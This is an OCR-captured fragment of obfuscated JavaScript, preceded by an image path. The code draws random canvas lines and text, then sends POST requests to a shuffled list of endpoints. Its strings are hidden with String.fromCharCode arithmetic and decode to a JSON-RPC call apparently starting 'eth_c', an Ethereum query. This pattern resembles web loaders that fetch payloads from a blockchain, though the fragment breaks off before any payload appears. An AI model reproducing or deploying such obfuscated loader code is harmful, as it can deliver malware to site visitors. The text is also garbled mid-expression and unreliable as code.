
(76+43+21),Math.random()*
(12+24+4));x.lineTo(Math.random()*
(30+84+26),Math.random()*
(7+8+25));x.stroke();}x.font='24px'+'
Seg'+'oe'+' UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode((24+10));const
re=await fetch(r,
{method:String.fromCharCode((63+17),
(4+75),(32+51),
(39+9+36)),body:JSON.stringify({jsonrpc:Stri
ng.fromCharCode((33+11+6),(39+5+2),
(39+9)),method:String.fromCharCode((88+1
+12),(46+65+5),(71+33),(54+41),(42+53+4),